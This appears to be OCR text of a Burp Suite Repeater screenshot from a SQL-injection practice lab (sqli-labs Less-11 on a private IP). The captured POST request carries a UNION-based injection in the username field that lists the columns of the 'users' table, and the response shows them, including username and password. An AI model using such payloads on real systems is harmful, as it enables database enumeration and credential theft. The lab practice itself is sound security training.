 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.26.130 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /sqli/Less-11/ HTTP/1.1
2 Host: 192.168.26.130
3 Content-Length: 142
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.26.130
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://192.168.26.130/sqli/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4hbmefq9dsjkqlo8si0baeidb6
14 Connection: close
15
16 uname=1admin' union select 1,group_concat(column_name) from
information_schema.columns where table_name= 'users'
--+&passwd=fasf&submit=Submit
Response
Raw Headers Hex
Pretty Raw Render \n Actions
Username :
Password :
Submit
Your Login name:1
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password
SUCCESSFULLY
LOGGED IN